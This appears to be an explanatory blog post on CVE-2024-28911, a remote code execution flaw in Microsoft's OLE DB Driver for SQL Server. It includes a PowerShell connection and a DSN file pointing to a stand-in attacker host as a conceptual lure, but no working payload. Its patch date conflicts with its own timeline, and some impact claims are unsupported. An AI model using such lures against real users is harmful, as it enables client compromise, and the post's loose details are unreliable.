> Disclaimer: This post is for educational purposes only. Do not exploit vulnerabilities on systems you don’t own or have permission to test.
What is CVE-2024-28911?

CVE-2024-28911 is a remote code execution (RCE) vulnerability discovered in the Microsoft OLE DB Driver for SQL Server. An attacker can potentially use this flaw to run arbitrary code on a victim’s computer simply by tricking someone into connecting to a malicious SQL Server instance or opening a malicious file.
OLE DB is a set of APIs by Microsoft for accessing data from a variety of sources, not just SQL Server. The OLE DB driver (MSOLEDBSQL) lets applications talk to SQL Server databases. If there’s a weakness in how it handles responses from servers, an attacker can exploit this to gain remote access.
References
- Microsoft Security Update Guide: CVE-2024-28911
- NVD – CVE-2024-28911
- Microsoft OLE DB Driver for SQL Server Documentation
- Official Patch Download (Always get updates from Microsoft!)
How Does the Vulnerability Work?
According to Microsoft, the vulnerability is due to improper handling of objects returned from a malicious SQL Server by the OLE DB driver. This means an attacker controls a SQL Server or a fake one, and sends malicious payloads over the network. If a victim connects with vulnerable software, the attacker may execute code on the client system.
Setup: Attacker creates a malicious SQL Server (or a lookalike).
2. Lure: The victim is convinced to run a database-enabled script or app, or open a malicious DSN file that connects via the OLE DB driver.
Exploit: The attacker sends malicious data back in the server’s response.
4. Result: The vulnerable OLE DB driver processes this data and incorrectly executes attacker-supplied code on the victim’s system.
Exploit Example: Proof-of-Concept
The specific exploit details are usually under wraps until most users patch, but researchers have provided a conceptual proof-of-concept.
Suppose you have the following PowerShell code that connects to a SQL Server using the OLE DB driver
$connectionString = "Provider=MSOLEDBSQL;Server=BADSERVER;User Id=attacker;Password=badpass;"
$connection = New-Object System.Data.OleDb.OleDbConnection($connectionString)
$command = $connection.CreateCommand()
$command.CommandText = "SELECT 1"
$connection.Open()
$result = $command.ExecuteScalar()
$connection.Close()
Write-Output "Result: $result"
If BADSERVER is controlled by the attacker, and the driver is unpatched, carefully crafted SQL Server responses could trigger buffer overflows or code execution on your system when you open this connection.
An OLE DB Data Source Name (DSN) file can look like this
[oledb]
Provider=MSOLEDBSQL;
Data Source=attacker.example.com;
Initial Catalog=FakeDB;
User ID=evil;
Password=trick;
Opening this file with vulnerable applications may trigger the exploit if attacker’s server is set up properly.
What's Special About This Attack?
- No need for authentication: If the client connects, the attacker can exploit the client regardless of login success.
- Wormable possibility: Malware could spread quickly if it can get systems to connect automatically.
- Common vector: Many apps, scripts, and third-party tools use the OLE DB driver, including SSIS, ADO, classic ASP, and legacy Office applications.
Microsoft’s Patch & Mitigation
- Patch released in March 2024.
- All users and admins are urged to update the OLE DB driver immediately: Download Here.
- Do not connect to untrusted or unfamiliar SQL Server instances, and be careful when handling DSN/OLEDB connection strings.
Conclusion
CVE-2024-28911 is a high-impact vulnerability affecting the Microsoft OLE DB Driver for SQL Server. Once again, *user action is key*: be wary of connecting to unfamiliar SQL Servers, don’t open suspicious DSN files, and patch the OLE DB driver ASAP.
Stay updated, stay secure!
*For more technical details as they emerge, bookmark the Microsoft Security Update Guide and check reliable infosec news sources.*
Timeline
Published on: 04/09/2024 17:15:50 UTC
Last modified on: 04/10/2024 13:24:00 UTC